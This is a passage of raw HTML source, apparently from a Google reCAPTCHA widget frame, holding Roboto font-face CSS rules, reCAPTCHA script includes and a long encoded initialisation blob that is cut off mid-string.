U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yOWilQzOqZ-2kZ58GLGQYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yOWilQzOqZ-2kZ58GLGQYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yOWilQzOqZ-2kZ58GLGQYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqUtwo/Dn8Kfw68Nwp/Cn8KZw7hAw5hRwojDiMOQw7/CjSLDlzPClcOmfQDCqMKdBMOTwoXColjDscKWw5JdVMKIw7EZB8OXa8KrwrIGM8KAw53DlcOuVBLCjG/DsX8YwrUAaEV+JT3DjWPCs8OUPz9Bw4Qowo17w5DDn8Kkw5knFsKYw7pVwroHwrnCnCvDu33CjMK2w6XDv2nCusOawp7CghfChsOjRMKSLw7CqCTCkVfDksOmNFR2wr/DqcO6w6N4SANzwrfDq3fDvMKXZTTCtsOIw7DCtsKnwqXCnsKrwoUswrvCrHvCsj3CrWbDo8K+OBjDpsK9CsOUXsOgG29Bw4LCnX/DtBMBw4rCjMOmwpVoCcK8LwhhHMK8w7kwwqfClsOcDMKXcSl7wr/Du2zDsEo4ICnDjMOIwrZLw4Bcwr3CqGnCucOUS8OSwq4cHMOnDMKlw5TDpWEHKsODQ3PCtBHDpTwOXMOiw5DDon8ie8KOwr9ACMO2XBjCtcKQIsKnbcOkCyjCr8ODC8OsJX0QaGXDtsKML8K7wpNpA0xow5UNZ8K3w7/DpcOUHMKdwqZ4eU/DokfCmUtdI8KeMcOdw4fDlDvDpsK1EcOACELCvcODCXgEeDDCtRXCisOgw43DkzbDl0hbw4x6TiI9AlN4acK7wqXDug/CgjPDpMOGw6cHwrpvwp4/X8K7YcOOw49/DQY5fF7DgFQFbsOvwoxDwr/CicOnSsKdwo3Co8ORwoPCn8OfPsKJwoxQTMOJwr3CnsOwwrDDisOnw6s2K8KQbsOEw7fDocKPw5l7wpLDgMO7fi48EzhIw7Z/bkYNw7glw7cUS0nCjMKzw7JRwrVBSg3CjMOAQy7CuQIKwojCvsK7fQvDiToAwonDkcK5w4zDtcKMwo8Cwr15BkQHKcOmw7vDnj7Cj2N2XTPDqsObfsOCwr7Dt8K+w7TCqMKnw5jCiQB/wrtGD8K6YMOEw5fCiWAFwq8TdsK0J8O5w5HDmMOawrxnJ8KHwoMFPcKuVCNEw4DClMOJwpHDmjUpV1tPZ8K2wozDmjhCw7M/U8O2wqtkaMKxw7nDsFxWwokuwoZjwo4twpHCtE/CscK6HgvCgnvDq8ORMFTCvMK+Rx3CusOiWWoWw5/CvFDDocOec8KcXx/ChMKjw7/DvsK+woLDpFQkY2ZSYcK8CFlvwpF9csO2wo1/J3tfw5vCqSwPOTB8w5jDnsO/[base64]/M3jDhcKIVF/[base64]/CjE8lworCvMK4w6jDnMOLPsKoTggENy8tWA/DgcK7GUVXCsKQXmHCg8K/w5bDk2w2w4/CssOkZC1Qw6hBBcKkTcKtdi3CtcKxwogIPl/Dr8OyNcKbw70bwoHDixXCnCDCijVnw4krwpTDisOewrk8FVrDpcOowqLDvjdbw53DiMONNcKbw5vCuSTDusOQwqbCm8Klwo7DpsO2wo7DpEnDucOww7k3TgZtwqnCkcOGw47CjxB8GQ/CpCN7Q8KlN8O/[base64]/ASUjwpl3GSlgGcOIYcOCIBfCiwfCsCFAwpHChnDDlyzCqXoyw6F8YXc6DsK6TsKKFDV/AmlZAcOtwpXCjQXDlcOJw4nDtnvCqMK6w4gfAXnCkcK9C8KrQnd/w45cwpLClMKCwqzCt8Kzw792DMOGw7NpLcOnO0d+UnHCj1fCjjnDp8Kpwo/Ch8KZwqfCoS9OFsOzbzTDg8KDwpVME2nDr0rDu3DDmMKawqTDu8Obw4hPDE/CignCrWp3LMKMwoXDkAfCjUrCk09JMsOgwpAuARskGsKewqI/w4rChMOlw51dwpjDggspwojCmj7ChcK2wo5ua2nCsw3DtFzChzjDjsOUwrhhwpTCoHJfDsKSUCnDpT1INR3CnSPDn8Oqw4/ChcOjwrXDijLCs38/TsOgwqHCqcO4TsKLw5VUwqDDncKbwrdnwp88w7pyAcObwolnX8O1woUIw5NAdcKJw5FNw7rDun5zwrrDlcKQXXvCkzpICDDCtcOGWMO5w7rCmMO9wok8IX/DlsOHw63Cr8KOQ8OiMWbCvVtbw4FHw7bCscK9wq/ClsKxQcKbw45/wponwqDCncOyTmxUbHlxwol2wqsjwqHCi8KTw7vDtyzDmHHDs8KdASnChcKubsOvQ8Kya8KUXXTDk8OuwoIbwprCr1JFMg3CoMKiw5EGeMKbZGvCjAfDk34+wrFaSjJjwocwR8OqPGLCrCPCq8O6w6tdwrYiw7bCh2zDu8KywplEwqh0wox1wqMcaA/CsMKBwr4HK8K/fcOiwqcddAdtEjQLBcOGw5sjw4XCnXYDwqPChGgIf8KaCcKpbMKnWMKCw68WOcKsw5tbwq/DizhZwoQmEsKQwqg1Oh1ew7sTFkLDsmtgwqZ3AMO+w5TCgMOCPUtzwrlmPxvCjT7Dt8KKw7gKwotew5XCuWvCk8ONw4XDrsO7ZhMew7XCoE/CoMOrW3XDtcOUMsKRworCgCfDjMKFCcOsM1fDmXETwpDDv8KBQcO8wqnCtcOpw7XDnj8gw6TCgR8/wptcw7QXworDp8KoDnzDswtgXRFUbh9LbsOWwr8AW8Kww7RLwrTDnsKdH8KJwr1eDnpYw4RFZktjw7gaDcO4OQIbwrXDm8KZwo8Sb8K3Y8OYw4DDncKYwrFdw7HDg8KeHsOhwqPDgT/DgiJMVcOoCTfChX7CvV4oZlrCmsOKw7YMw6pcCcOpUyjDmMOPw6PDvcK/[base64]/CpFTDpMKHSkfCuMOKRXrDhsOobBYVwp8BwocIwp7CtmvDqcKjwox2cMOqP8O/G8K9YcKqbsO0ZcK1CcKVwrcww5A6woY4wptZUsKJYRrCksKYanUzSwJzX8O3P8O1L8KvwqgXSCjCmy/CshnDosK/w6tmHUvDqsK5woXDocKWwpnCiMKOw6J3T8OAYDYFw4rCjMOKZFbCqWVBe8KjGkjDvcKdwqp/D8K7wo9Mw7LDscKuHzYjw6bCvsO6ZlQWwonDkzrDsRPDisO/JMK0JSEbwoLCug7DoWXDjW1jwrBjHMKCw6jChjdzw7Ziw4gSGMKpwpIrQhTDqD7DvcKAwrxgK8Kdw4dLw5B2woRMwqoLwrsqwpzCscKTCwTCpjhUwqsFw6DDjQLDlV5EwqB3woJxwqsMwovDoTs6YMK1WMORw5rCi8Otw41Bwq/DocO3wq/[base64]/[base64]/HSbDlcO8NMK5wrvDmRfDlMOoDcO2Kk5hd8ORc8OEQjZvHMOSA8ONwrrCqMKBw5bCviR3wrlqw4PDnMKOecKNT8OZG8OmGMK5ccKPw5/CoEHCjEHCt2teIsORw5rCu8O9w7nDvcO6WcKZwoTDpkMkLj/CmSnDpzxIAcKsw4fDuTPDmUgZPsOQwo1nwpNpdCfCg0kdUMKbwo/Cp8O4w5xYW8KGGsKAw5BGwok8wq/[base64]/CncKYw5ttw7NsCMOPTsKEwpwVwqxcwobDmRPCosKbPSYZwoDDogzDmlrCiFHDh2/[base64]/Cn8KZwoMBwpLDjSrDgcKsecKSw588WMKbwpPCj8K6ZHfDiU/Cj8K+bsOCw6nChgnCrxJMEcOFBMKbwoDDow/Dm8KawrTCo8KKwpwrHTnChcOkD285NsKiwrAQwqQiwoTCkW1rwpAPwrjCpy4XXmYdXCLDm8ODIsKzcjRQwqNSYcOjwrAIdsK/wqYPw6bDp2kiYsOZElB+ZcOKblDDlmjCo8KxQDTDpiIewopWURIew7/DhBbCtFlXH1Yrw7DDjBdVwrBkwrxkw7dgEMK3w6PDq3HCrMOTw5nDtsO6w79ELcORw7NzwqAWwoNeIcO4FcOaw5rDscKLw4/DhGTCncOaw5zDhsK/[base64]/CucOrIMKRbMONLsO5OcOOw5Bdwp/CkTPCjWxsbVPCr8KPJWPDlylAdj7DikhewohPKMKDbxPCuABqwpFtwo7CtQLDh8OPw5FhwrAJw4cfZCjDicOYw5xiVV59woXCrivCgMOqLsO2TMKhwpzClyBHIBd7XjPCj3/DvgnCtVLDnmsKJSIRa8OXLyDDmUbCpzbCo8KTwoLDtMKiMsK5woFLOsOOFsOIw4/CsljCig5jHsKIwp04P2JpYFoIMsOrYWvDpcOhw5khw4Z1w6RBYg3DvCXCk8OFw5rCskQ+w67ClVBVwpvDljzDo1c8PCnDlsOTwrHCmcKpw71bw73DvALCgsOFw7HCs0HCjRrCrsK2DhNjR8OBwptFwqPDjkBNw5gJwpc9EcOIw5duEyzCgsOPw7J/wrxNfcO/[base64]/[base64]/[base64]/Dt8OVw5R8CcOjPcOAw6rCtSdOPQPDjg7CsWnDk8KzR8O/awsUw4NRBl/Cq8OFG8KYw6gNwokrw7AiwpDDvsKlwrbDhkc/[base64]/Co3rDvMKCccO0NTnDlHM4w71qw4V/[base64]/DvcOOUVbCnU4wA8O9AlrDisOBAMKdC2JsRBXCrcKqQGAfw5nCshHCtsO8LR7DhsKGBnY7w5UEw4w8w54Qw7VRbMOUIkDDkcOIGsOBMGpLwqHDuDrCk8O/w7tcw5MfeMOOwrczwqVhw7nDiMOwwpZpI21WwqrDi8OmXcOIIxDChmxRwoLDmMO3w54ZJ11sw4vDhsKtaEl/[base64]/Dg8Omw4BNw50lAcKmA8KAw5XCvS7CgXzCiijCnMKqZcKsc8KHGcO1bMO8w7UIw6TCq8KswrXDv8O4wo7Cq8KOaSo3wrlEccO+XgbDlsKoRnrDuGE1TcK5EMK8UcKmw5tjw4kKw4ABw4xoHH49czPDq0sQwpvDhsKdfS3CiQ3Dj8OcwrB/wpvDmV/CoMO2O8KjF0InAcORS8KFLxnDuWPDtHQSYcKMw57DkcKXwrLDrwjDrsOdw77DqF/[base64]/Do0xzw4LCtMOudlzCvj17wr8BE8OPw6rDm23CmcKJbCLDgsK8XFjDpsOBJk/CpRrDpSQEPMKIw5oMw4TDog7CncKewozDu8Oba8OiwpNKwofDoMKOwrp/w7/DrMKDcMOFw5QyVsO/[base64]/CMO2wqRvdMKFQcKYQjzDqMOywrXDi2QCwqPDgsODfTnDoMKkwqbCkRbDu8KEWWUUw6tlIMObwq0rw5LCuBrDsjISX8Oewoc/H8OxZQzCjBxJwq3CgcOeI8KBwoPCoFXDm8ObHSnDmwnDjMOiDcOqQ8O/wqPDi8KiIMO2wovCoMK2w57Dmz/CssOiERAMfGLDoxVgwqhxw6Q5wpLChSZLM8O1IMOGCcOew5YPe8Ojw6fCoMK1JkXDusKbw6dFd8KSfBVYwp5aXMOaExJAUmcuwrw5Hg8ZUsKWU8KxecOswqzDoMOrw5pMw50QbcOEw7A5ZmpBwqnDlmRFEMOvXxlTwqPDiMKSw4RHw4/ChcOoVsO9w7fDuD7CosOLCcOPw5zDpEzCuw/CqsOZwp07worDrFPCl8OPXsOCN0rDqcObLMKUKcK5w58swrBOwq4cfEbCglDCmAbCtsOxA2NuEGPClEQzwrsCOx7CrcKdRwI6GcKqw65hw5vChlvDvMKlw7Mow5bDoMOFw4lAJcO+w5Fmwq7DlsOgLk/[base64]/Csg0Gw7fDpsKPZhMjwpIObcKIw6IOwo/DnCnCpHHCmnrCnjQ/[base64]/wpzDj8K3IzYDXcOFYznCuU7Ch8OwwoJbwr4OwqAUw63DtcOLw7nCtmDCqS3DvMOlYsKxOBlka0HDmx3Du8KsEXV2YypyMXrDsD1aeUoEw6DCjsKaf8KTChdLw73Dh3zChifCpsO8w5vDjxErTcOtwrsTZsKQQA7Cn0/CiMKewqpXwrDDt2vChsKTSlEjw7DDnsO6Q8OxHcO8wrrDpFfCkUAdVAbCgcK0wrTDoMKWDCnCiMO5wpHCuRhdRHPDrcK7GMKwO1jDpMOaIsO2NUPDr8OuAMKLaQbDhMKnEsKHw7Ixw4NXwrnCtcOqBsK7w58tw6JVdG/CjcO/c8Khw7TCtcOdw5x8w43CicODeEQUwq7DscO6wpwPw7bDu8Kjw44pwo/[base64]/MT/Cj8OiTl3ChFLChSAlw6NZKMObwph/w67Cq05Jw5nDhMKFwqR8DsKXwpnCsXrDkMKGw4RlKCRWwr7CpsOCwp/CryQlfTgMEUPCmMKqwqPCiMOtwpl8w5AAw6jCv8ONw5x4aHHCskrDnHJqDGbDv8KLYcKUEQgqw6TDrhRhUgjCsMOjwpkiYcKqWBpFFX5iwop+wqbCmcOAw4rDqj4LwpHCrMKXw7vDqTptTHIYwp/DkzIEwopBTMK/[base64]/DoHrDncK+w6zDuh4tXEIvwolZLTMSI23CsMOOa8KvKWtFJhTDtMKfJnXDtcK+XWDDnsKDIcOnwrd8wpwcdEjCqsOIwrXDo8Osw4nDo8K9wrHDnsORw5zCksOEbcOgVSLDtnzCrMOiT8OPwrIjc3R/SCDCpxQgJj7ClDd5wrYgZ0l9FMKvwqfDsMOgwpzCrVLDgl/CrCZ1HcOYJcOtwp9zH0fCqmJCwoJWwrPCsB9IwqnCiCLDvzgbAxDDvCTDnRpJw4UzScOuNsOIDU3DocKNwrnCpMKFwoHDocKCBcK5TsOfwoJGwrXDvcKfwqo7wpzDq8OTLl7Ctwsbwp/DiRLCn1zCl8OuwpcqwrDCsEzCkAdaBcKzw63CvsOyOwXCnMO7wqIQw77CpBbCq8O+L8OYwoTDncKSwpsAOsOgJMOJw5/[base64]/Dp0ImD3LCr8OcwqBeWVMfccOow7XDjcO+SWRuw6zCi8K7wrvCrsKNw5RsW8KxTMKtwoFWw63Cu2ptZhR+GMOERFvCk8O1XEZew5XDiMKJw7xYAA/[base64]/Dr2RcwqUVNcKpw4YxwpjCucKow67CpQdHYcK9ZcOxL3TCsQzDvcKTwoNrXMO1w7oxTcKDw7h1wqIdDcK2HUPDu1DCtcKEHHEKw5oeHSrDiz1Lw5/Cm8KTGMONccOIEMOZw4TCl8Ocw4J+w7VrHATDmhMlfFtxwqB4UcK/wq0wwoHDtkEHC8ObEjVhecKCw5PDkicXwotTdHDDowTCug/Cok7DsMKTTsKXwoULKhZCw7B7w7B5wrRDZg/CusKbZjTDkSJoLcKWw6vClWRYD1fDvibDh8KqwpgiwqwgKS9hW8KRwp5Fw5dHw69JRy41TsOhwrtsw6XDvMOAcsOkX0YkbcO8Mk5QfmrCksKPMcOhQsOIH8OAwr/CpcKNw45Fw7hnw7fDlTVnaB0hw5zDqsO8wrJSwqB1WV8ow5LDrhrDmcOEWW3DmsOdw5XCvBDClX/DpMKaM8KGbMOzRMKLwplGwoZyMnHCjsO7VsOfDiZ6T8KEBMKNw5/CpcOFw7FqSFvCmMOgwpluYcKUw5DCs3vDjlFdwokBw5VhwoLDmklnw5TDo23Dg8OsFU8CHkEjw5jDm2Mew5oYOA8TfClWwqNNw7HCthDDkxjCkRFXw6Q3wqYVw4d5eMO/CmnDikjDlcKJwoxrHE1qwovCsS4nfcOGb8KCBMOMPlp3cMOvPzVKw6EMwoNoCMOFwqnCgsOBQcOFw4HCpzlSFQzCvUjDkMO8XxTDpMOKBAhxIcKwwpoiJWXDk1vCpSHDgsKADHvDtMORwqAHNRsEF3XDux/[base64]/CrMKJKFHCjcKvwqzChhvDoMKOw7bDuMKrX8Kqw5TDqz8EEcOLw49YPUkVwqLDozfDvDUpGlnClDvCl2RnYcOqIx0cwpMtw5Nxw5bChD/Dtj/CiMOkQElNdcOXQhbDslErJxcWwpjDrMK9JUo5XMO8ccOjw749w6nCo8KEwr5dZ3UUL0gsJMOEcMKQBcOGBgbDklvDi0HDq11KWAoiwrRmEXrDqWA3LsKPw7QmacKqw69bwrVyw7zCgcK5wrjDuxrDomXCih5Zw4Zzwr3DhMOOw5vCozgcw7/DhE/CpMOaw6E3w6bCt27CnxREX0coGznCrcKFwrVZwqfDtwDDkMOIwocGw6PDhcKQHcK/B8O3MRjCvCY+w4fCnMOgw4vDq8OoGsO7CAsBwqdRMGjDqcOdwpNMw4LDrnfDnXXCocOreMO/w70vw5cSdkPCrk3DqyZWbTrCkXjCvMK+OzrCl3Zkw4zCkcOvw4PCl2dJw51WKGXCgCxxw7zDpsOlIsO4SQ0yXkfClGHCl8OWwqDDqcOLwovDp8ONwq99w6XDuMOYURkwwrBMwqbCtVjCkcO/woxaRsOpw4kULMKxw6l4w4YWPnPDiMKgIMOofcOzwrjDt8OUwpQ0Ui4hwr3CuzQaaXLCrcK0MBFWw4nDicKmwoBGF8KwHT5BQsKYXcO0wqvClsKZOMKmwrnDqcKKX8KGH8OWYS4cw6xQaGNDbcOyfHhhfl/DqcKbw7pTfGpMY8KPw7fCgStfER1cWcKzw57ChMOxwp/[base64]/CqkrCosOhdHM6MsKXF8KSDhITcsOJJcOPUcOyA8ObDQQ/NVlrZsOLBBozdT7DsW5Jw58edSNHZcORTWXCsX9rw6NTw5hab2hDw7bCg8KIQn11wrNWw6gyw67DoznDsGbDk8KCZFvCimXClcOlLsKhw4o4ecKlGRXDo8Kfw53DvmjDtX/CtlUQwqfCjHPDhcOTfcO3UTklOXzCt8KRwoZEw60mw7sWw5PDtMKLIsKxNMKiwpZmMSxmUsO0ZW8zwqErFE8bwqE5wrYuaV4HLSpiwr7DpATCmGnDgcO9wqxjw5zCvxnCmcOBbWLCpnN3wq/[base64]/CqDrDlixWBnsYWlJ5w7FAw7vCghLDjsKHDjV0JCDDl8KRw7E0w5wGFQXCusOqwqDDncOAwq7CoBXDv8O1w48rwrvDu8KKw7k1PzjDqMOXMcKIYsO+R8KBT8OpbsKhdlhsb0DDk0HCusK3EXzCgcO5wqvCgsO3w7vDpBXCliVHw7zCtgN0VgHDmCEyw6HCgj/[base64]/JW9WwrzDvMKvelHCswg9w6nDt3MgIVNeBFxIw6BtWR56w6jDjjBLZT/DoFfCr8KiwrdMw7XDksOLJcOHwoc8wrrCrxlEwpTDmgHCsSV1w4tIw4hUfMK+WcKJecKfwr87w6LCjAInwpbDh1oQw7oPw4AePcOuw6BcHMKFPMKywq9PcMOFODXCmFnClMKMwo4rG8OjwqnDrUXDksKeXsO/[base64]/Cn8KhAwzCnMO+w49CwpQ8w4/CgsOnAmlpJcOLK8KJG1TDtSfDmsOjwpopwoxjwoXCkkknZm7Cr8Kww7jDmcKww7jCnAUxAhsDw4sow47Do0J/Fm7CrHrCoMO5w4XDi2zCmMODIVvCuMK7bRTDj8OEw6kGWcORw77CvnvDscOnOsKrecOSwoPDhEjCk8OQccOTw6vDtlNvw5JtXsOxwrnDvVoDwrI4wprCgGTCqgAzw4fChU/Cgl0UAMKNZxjCv3kkI8KXMigdBsKxS8KYbljDkh7DgcOMGmdYwqcHwppGHMOhwrbCosK/FU/CpMKPw4I6w50TwppQXRzCh8OTwoA/wqjCtCbCpzrCnMOQPsK/ECBhWCsJw6nDpDIZw6jDmsKxwq7DuRJKL2/[base64]/DqcKmDMKnRsKyIsOWwqTDnh3DoMOkwqsEMsK5LMOGNEUMJMO9w5HCrsKlw5MYwoDCq2fCmcOcJh/Dn8KnWWtjwo7CmMKnwqQewrnDgjHCjMOLw7pHwp3CkMKhMcKAwo8GeEQANn3DnMO1LcKPwrHCnnTDqMKiwprCl8Olwp7Dii0ZAD/CszPCpVUgKhAFwoIXUcK7NWpJwpnChAzDqBHCq8KxBcKuwpAVc8O6wo/CkEjDpAIAw5vCu8KZX2sXwrzCgkIoV8KUF3rDp8O0M8Opwp0EwqEywqghw5/DkBzCi8Kew4QGw4jDksOtw7NwamrChybCosOlwoFLw6rDuDnCmsOYw5LCniFYAMOIwql8w74+w61vaVnDhGQocDrCtcOBwoTCqX9bwogqwokIwqfCg8KkVsOTBSDDr8Osw5bDucOJCcK4dyvDuyBqdsKJFikawpzDmw/Dh8KCwqg7VwMHw4sAwrLClMObwqfCk8Khw6svPsO1w6d/wqTDgMOYE8KgwoohRFPCjwnDrMOKwqPDvh8WwrJ2d8OQwpDDosKSdsOvw6d2w4nCqH8pECwUX0c7IHnCs8OYwq0DeWnDvMOSMwDCgnVDwpbDnMKcwq7ClsKwSjJHJSlSPkpSRHXDvMKYDhAdw4/DuSXDq8OCOWRNw4olwr5xwr/Cl8Kgw7dYf1p+G8O7Xy8Qw7kVZsODAgLCt8Ktw7lZwqLCrcOJaMOnwpXCsVLDsWdlw5DCp8KOw43DsA/DlsO9wrXCi8OlJcKCKcKNMsKJwrvDhsO3IsOUw5XChcOxw4kXWB3Ct3DDlGx/[base64]/[base64]/[base64]/DjMK8w4Y8w4/DmFXCv8OvcjIDCDwPw41gb8Kxw6fCiQMfw5PDuBdVJWDCgcO/[base64]/Cj8K4wqnCl8KdwozDjz/CmMKRw5zCpDEiIxtUQzVuCMKmYUkHSAt8KVLCpTDDh11Vw4fDnDwbP8O7w7wpwr/CtjjDrg7DpcO/wrRDNEEEE8OSVj7CpcOMUkfDp8KGw7ROwp53AsO2woU7b8O9dnVMTsKSw4bDhgtcwqjCjSnDmDDClH/DvsK+wr8lw6TDoCDDvA4Zw61mwrnCucO4wqEENQnDqMKsKDNObyJLwopXYkXCq8OqcMKnKVkXwoJCwrdBAcK3bsKIw6rDo8KuwrzDpmQZB8KnEnnCh0YHOiM8wqVZa28OXMKyMj1HTwd/U2BEbi80McObQRF9wo/DvEjDt8Khw7JWwqDDpRzDpl52e8KTwoLDh0EVU8KtOG/[base64]/wpE7w7IswpDCijcOeVvDhsOgwr8rwr/[base64]/[base64]/w5zCgFMec8OwwoxkwoAxw63CsVY7EcK2wqYwHsOnwo5fVU9Xw4vDsMKsLsK4wo/Du8KbIcKxOgHDrsOZwpFHwpnDj8K8wrrDp8KlGMOFNl9iw5Q5XcOTQsKTdFojwoECGTvDmXJIK2Utw7TCm8KbwoUiw6nDs8K5BynClDPDv8OUD8KuwpnCnXDChMK4TsORPsKLYlBlwr0pesKSJsOpHcKJwqvDjh/[base64]/CmnXDp8OzVQLCgsOQUEtpXw9zwrImCjQLcsORd353F3wUKShkG8OHEMOOAcOSKMK3w6MFIsO7fsOra0rCksOsFwLDg27Du8OeccONC2ZSRsKhbg/DlsOpZ8O1w5BmYcOmYRzCtXg8XcK1wpjDi37DgMKJCShZJRTCjDJLw5sYfsKsw43DuzluwpY/wrjDlxvCs1bCuB3DnsKHwoVyBMKrBMOgw51wwofDqSzDqMKWw53DusOcC8OHfcOHOG4swr/Cs2XCoRHDjwFbw4JAw4bCnsOOw7QCLMKXRcOMw7TDrsKzJ8KowrTCmnnCh3TCiQTCqFRbw55bX8Kow712T1IxworDqEU9bD/[base64]/Dj8KACC7CkMKUw6XDmkQQw7PDknXDqcKrwqzClG7Cui9yIFYmwq/Dj27CoUNkUMOdwokLMhLDjCYpZsKVw6PDkmtzwq/Cr8OaZxvCmWnDtMOXe8KtUl3Cn8KaQDYBGzMfUzUBwqDCrgvCoRBiw63CsALCvV1gLcKWwqDDvGHDhGATw5nDqMOyBQHCm8OWfcOOI3ImTzHDoAJkwpoAwrLDm13CrCMPwoPCr8K1ScKwbsKyw4nDhcOgw4JKGcKQKsKxPi/[base64]/fsKYDS3Cs8OLwpvDgEnCqQ48ZEEHAsKYS8KmwrjDpSNQbV7CsMOHCMOsXXNkChhDw4zCrFARP28Zw6jDhcOpw7V1woLDklQQHAclwrfDlQMDwrXDrsOEwo8kw4k3c2bCisOFXcOww4kaJ8Kyw6NeQC/DhMOrIsOGZcO1IEvCgUvCkQ/[base64]/DnXnDk8O6wqkFw4EWS8KBw7rDlW3Dq8Ocw5nDn8OBJT/DmcONwqPDvC3Cg8KLDk/[base64]/Cr8KwwrxmAsKnwrV7w7VKw7TChMOBSy9VMgPDjMOBwoXDklrDgMOoE8K4IsKAdyTCgsKNZ8OxPsKNaz7Dqy14RBrCpcKZaMKFw4zCgcKwFMKSwpcWw7w6w6fDvjhXSTnDi1fCsjIaGsOZd8KtU8KNFMKsLMO9wq4Qw7/CiCPCqsOKHcO4wqzCjy7CvMOaw7pTZXIkwpoUwozCvl7CqAnDvGUHT8KWQsOmwpd6X8K4w7I4FlHDkV1Awo/[base64]/CqCZTCXQ4wpg5SMOCWSV6R8ODwpDCi8OXwrx4I8Okw5jDjQkRwpvDvMOwwrrDqcKyw6lZw7zCjgjDjBLCoMKfwo3CvsOnwo/CgMOdwozCssKHXT1TAMKuwotdwo8FFGHCtnjDosOGwp/Du8KUAsKywr/[base64]/CmMKHEsOhJ8OQXmjDlcKawrIEwpVRwoFvY8Ovwoxow6vCg8OBScKFK1fDocK/[base64]/Cqh7Drw56KcK8w5jDvcKDwrAuDS7DujTDvMKowpRwwoZnw68rwqsWwo4xViTCoz95eTgEHsK7Qz/DtMOYIVfCgzcNHlZiw4JCwqTCvC0awqoGQh/DrhMyw63CnA01w5vDsVfCnDNdOMK0w6vDrF1swrzCsEoew7VJP8OAacO/fcOHHcKQD8OMLXVhwqAvw6bDoCI7NDUZwoLCmsKcGhdDwp7Di2QFwrcdw73CunbCvmfChFfDm8OjWsKbw5VewqAqw60wO8O8woXCunMyMcOEL2fCkELDtsOsLAbDqD8cFxttHsKSEARYwpU6wpjCtVYJw6jCosOBw6TCggEFJMKewonDrMKCwr96wqYlDD1tKQrDtw/[base64]/CkmDCs0vDo8O1LcO+A8KawrzDvMOFFgw1wojCmcOLSnxww5nCncO2wovCqcK3OsK4TFRzwrsIwq0ewqbDlcOOw4YpLGzCtsKqw7hjegczwoMACcKcZhTCrllcXUpIw7V2b8Omb8K0w4wpw7VeWcKKfSJLwr9kwpLDtMK2W3dVw4rCncKNworDo8OKf3/Dj3gWw7DDnERce8OgTkoRfxjDhi7Dk0ZXw74LEWBBwoxuYsOrXmVqw7TDvXXDpsKQw4NqwqnCtMOdwqTDrigbNcOhwq3CrsK+Q8KKfB/[base64]/w4jCt8KxHQvDl8OXw4d1wqp+wpsHNX/Dr3bCsnfCkFgFMQ4mVcK1MMOPwrYALUbDmsK9w6DCv8K5A1XDlATCisOuDsOyLw3ChMO+w5AGw70fwp3Dm2pVwprCnQzCpMOywqh0Rzx6w64mwrvDjcOUXjPDlC/DqcKUUMODFU1Rwq/DmBnCgy9FcsOmw6BcbsKqenRAwo0VYsOKLcKuccOjARE8wqgZw7bCqMOCwp/CnsOTwq4Cw5jDn8K4QsKMb8O3NybCjDzDqj7Cj1wQw5fDv8OUw6RcwoXCocKpc8KSwrAtwpjCo8KIw7/Cg8OZwpLDtwnCmwTDnyQZBMKDUcOpUjB5wrN+wr58wpnCtsOSJGLDkFk9HMKXNlzDkQY/WcOAwpfCs8K6woXDlsOQUB/[base64]/CllU8w74rBcKMw7B5M8KAdVUEw4V9woLDkcOSwqd6w50owpQzJ0fChsK8w4nCv8O3wqx8LsOgw4LDgnkfwr7DkMOTwobCnn4FDcKpwrQCCT5UOMKGw4/[base64]/Do8KAw7I2KsK3w6vDucOtdsOowocGeTTClxDDryRAw7LDtWNQV8KsMl7DjVxgwqFbKcKkA8KzasKEehxfwoAyw5YswrYewoY2w6zDqyIPTVoDZMKNwqFuG8O+wr7DpcKjG8K5wr3CvCNAPMO9M8K4X2bCh3p0wpBhw7PCvmdITxxNw7/Ct1UKwotYI8OsNsOiKAYOPj5/wprDuX5lwqjCikrCu1jDtMKoTFfCg3tbEcOtwrJqw4wkC8OkHWk3TsOdQcKtw452w5kcFhNnXsObw6PDkMOEfMKRFj/DucKYD8Kcw47DrsKqw5dLw5TDqMOZw7l/